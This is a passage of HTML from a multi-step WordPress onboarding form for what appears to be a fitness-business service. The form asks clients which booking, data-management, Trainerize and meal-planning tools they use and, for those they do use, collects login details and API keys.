			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-booking_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11790627&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;booking_select&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Other&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[booking_other]" id="form-field-booking_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p92577469" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p96983668&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;booking_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your Booking/Scheduling login info:</h5>		
		<div class="p39199991 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-booking_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33256571&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;booking_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-booking_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[booking_un]" id="form-field-booking_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p75333133 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-booking_pw piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p58531166&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;booking_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-booking_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[booking_pw]" id="form-field-booking_pw" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"><label for="form-field-booking_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="booking_pw"><i id="eye-icon-booking_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p30161621 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p79309390 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-dm_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-dm_yn" class="piotnetforms-field-label">Do you use any Data Management software such as Google Sheets or Airtable?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-dm_yn-0" name="form_fields[dm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-dm_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-dm_yn-1" name="form_fields[dm_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-dm_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p19666117 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-dm piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p16111551&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;dm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-dm" class="piotnetforms-field-label">Which Data Management software are you using?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[dm]" id="form-field-dm" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	<h5 class="p10646969" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p96983668&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;dm_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your Data Management login info:</h5>		
		<div class="p93197266 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-dm_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33256571&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;dm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-dm_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[dm_un]" id="form-field-dm_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p93969203 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-dm_pw piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p58531166&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;dm_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-dm_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[dm_pw]" id="form-field-dm_pw" autocomplete="on" data-piotnetforms-default-value="" data-piotnetforms-id="5552"><label for="form-field-dm_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="dm_pw"><i id="eye-icon-dm_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
	        	<div class="p31913366 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p17117011 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-trz_yn" class="piotnetforms-field-label">Do you use Trainerize?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-trz_yn-0" name="form_fields[trz_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-trz_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-trz_yn-1" name="form_fields[trz_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-trz_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p19701771 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p19701771 piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-p19701771" class="piotnetforms-field-label">What type of Trainerize account do you currently have?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Pro" data-value="Pro" id="form-field-p19701771-0" name="form_fields[p19701771]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-p19701771-0" class="">Pro</label></span><span class="piotnetforms-field-option"><input type="radio" value="Pro, but I&#039;m switching to Studio / Enterprise" data-value="Pro, but I&#039;m switching to Studio / Enterprise" id="form-field-p19701771-1" name="form_fields[p19701771]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-p19701771-1" class="">Pro, but I'm switching to Studio / Enterprise</label></span><span class="piotnetforms-field-option"><input type="radio" value="Studio / Enterprise" data-value="Studio / Enterprise" id="form-field-p19701771-2" name="form_fields[p19701771]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-p19701771-2" class="">Studio / Enterprise</label></span></div></div>			</div>
		</div>
	<h5 class="p80625001" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_id&quot;:&quot;p11551118&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;[field id=\&quot;trz_yn\&quot;]&quot;}]" data-piotnetforms-conditional-logic-not-field="" data-piotnetforms-conditional-logic-not-field-form-id="5552" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">Please provide us with your Tranerize login info:</h5>		
		<div class="p07447140 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_un piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p33845050&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_un" class="piotnetforms-field-label">Username</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-user"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[trz_un]" id="form-field-trz_un" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p00410030 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-password piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_pw piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p11811880&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_pw" class="piotnetforms-field-label">Password</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-icon"><i class="fas fa-lock"></i></div><input size="1" class="piotnetforms-field piotnetforms-size-" type="password" name="form_fields[trz_pw]" id="form-field-trz_pw" autocomplete="on" data-piotnetforms-default-value="" data-piotnetforms-id="5552"><label for="form-field-trz_pw" class="piotnetforms-show-password-icon" data-piotnetforms-show-password-icon="true" data-piotnetforms-field-name="trz_pw"><i id="eye-icon-trz_pw" class="fa fa-eye"></i></label></div>			</div>
		</div>
			
		<div class="p61511701 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-url piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_login piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p42010108&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_yn&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_login" class="piotnetforms-field-label">Please provide your Trainerize login URL:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="url" name="form_fields[trz_login]" id="form-field-trz_login" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p16001011 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_group_auth piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p76161686&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;p19701771&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Studio \/ Enterprise&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_group_auth" class="piotnetforms-field-label">Do you have your Trainerize Group ID and Authorization (API Keys)?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-trz_group_auth-0" name="form_fields[trz_group_auth]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-trz_group_auth-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-trz_group_auth-1" name="form_fields[trz_group_auth]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-trz_group_auth-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p51660381 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_groupid piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p07611068&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_group_auth&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_groupid" class="piotnetforms-field-label">Group ID:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[trz_groupid]" id="form-field-trz_groupid" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p28182000 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-trz_auth piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p07611068&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_group_auth&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-trz_auth" class="piotnetforms-field-label">Authorization:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[trz_auth]" id="form-field-trz_auth" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p14991477 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-acceptance piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p14991477 piotnetforms-col-100" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p03913388&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;trz_group_auth&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;No&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-p14991477" class="piotnetforms-field-label">Would you like for us to send an email to their Studio / API Team upon submission of this form asking for them to start the process of obtaining your API credentials?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native "><span class="piotnetforms-field-option"><input class="piotnetforms-field piotnetforms-size- piotnetforms-acceptance-field" type="checkbox" name="form_fields[p14991477]" id="form-field-p14991477" autocomplete="on" data-piotnetforms-default-value="" data-piotnetforms-id="5552" value="yes" checked="checked"> <label for="form-field-p14991477"> Yes, please send an email requesting the necessary NDA and API Credentials.</label></span></div></div>			</div>
		</div>
	        	<div class="p63066396 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">PREVIOUS</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">NEXT</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p59616157 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-mp_yn piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-mp_yn" class="piotnetforms-field-label">Do you use any Meal Planning software such as Eat This Much or Healthline?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-mp_yn-0" name="form_fields[mp_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_yn-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="No" data-value="No" id="form-field-mp_yn-1" name="form_fields[mp_yn]" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"> <label for="form-field-mp_yn-1" class="">No</label></span></div></div>			</div>
		</div>
			
		<div class="p66326442 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
